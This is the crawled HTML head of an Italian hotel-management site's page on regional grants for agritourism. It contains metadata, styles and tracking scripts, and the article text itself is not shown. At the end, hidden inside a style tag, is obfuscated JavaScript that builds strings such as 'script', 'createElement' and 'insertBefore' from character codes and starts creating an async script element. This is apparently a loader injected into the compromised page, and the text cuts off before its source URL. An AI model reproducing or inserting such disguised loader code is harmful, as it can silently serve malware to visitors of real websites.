

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/
body_size: 24178
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Contributi a fondo perduto per attività agrituristiche</title><meta name="description" content="Contributi a fondo perduto per attività agrituristiche. La regione Lombardia ha indetto un bando con scadenza al 30 luglio 2020 per aiuti agli agriturismi."><link rel=canonical href=https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Contributi a fondo perduto per attività agrituristiche"><meta property="og:description" content="Contributi a fondo perduto per attività agrituristiche. La regione Lombardia ha indetto un bando con scadenza al 30 luglio 2020 per aiuti agli agriturismi."><meta property="og:url" content="https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2020-05-14T07:00:21+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1280"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Iolanda Della Monica"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Iolanda Della Monica"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/#article","isPartOf":{"@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/"},"author":{"name":"Iolanda Della Monica","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f"},"headline":"Contributi a fondo perduto per attività agrituristiche","datePublished":"2020-05-14T07:00:21+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/"},"wordCount":403,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg","keywords":["agriturismi","contributi","news"],"articleSection":["Managment alberghiero"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/","url":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/","name":"Contributi a fondo perduto per attività agrituristiche","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg","datePublished":"2020-05-14T07:00:21+00:00","description":"Contributi a fondo perduto per attività agrituristiche. La regione Lombardia ha indetto un bando con scadenza al 30 luglio 2020 per aiuti agli agriturismi.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg","width":1920,"height":1280,"caption":"See Sicily il progetto della Regione Sicilia per la ripresa"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f","name":"Iolanda Della Monica","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","caption":"Iolanda Della Monica"},"description":"30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/iolanda/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcontributi-a-fondo-perduto-per-attivita-agrituristiche%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcontributi-a-fondo-perduto-per-attivita-agrituristiche%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/3712><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=3712'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="6dc9b99154";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/managment-alberghiero/","name":"Managment alberghiero"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/","name":"Contributi a fondo perduto per attività agrituristiche"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 